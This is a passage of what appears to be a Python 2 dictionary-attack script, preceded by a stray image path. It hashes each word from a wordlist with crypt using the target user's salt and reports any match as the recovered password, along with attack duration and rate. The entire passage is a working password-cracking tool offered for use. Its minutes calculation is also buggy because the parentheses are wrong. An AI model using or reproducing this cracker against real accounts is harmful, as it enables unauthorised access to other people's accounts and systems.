 words = open(wlist, 'r')
hash = gethash(uname)
start = time.time()
wordnum = 1
for line in words:
        try:
                enc = crypt.crypt(line.strip(),hash[:2])
                if '-v' in sys.argv or '--verbose' in sys.argv:
                        print '[' + str(datetime.datetime.now()) + '] ' + uname + ':' + line,
                if enc.strip() == hash.strip():
                        print '[' + str(datetime.datetime.now()) + '] "' + hash + '" == "' + line.strip() + '"'
                        print '[+] Tried: ' + str(wordnum) + ' words'
                        if time.time() - start < 60:
                                endstr = str((time.time() - start)) + ' seconds'
                        elif time.time() - start > 60 and time.time() - start < 3600:
                                endstr = str(time.time() - start/60) + ' minutes'
                        else:
                                endstr = str((time.time() - start)/60/60) + ' hours'
                        print '[+] Attack lasted: ' + endstr
                        print '[+] Attack rate: ' + str(wordnum / (time.time() - start)) + ' words per-second!\n'
                        sys.exit()
                wordnum += 1
        except KeyboardInterrupt:
                print '\n[!] Shutting down...'
                sys.exit()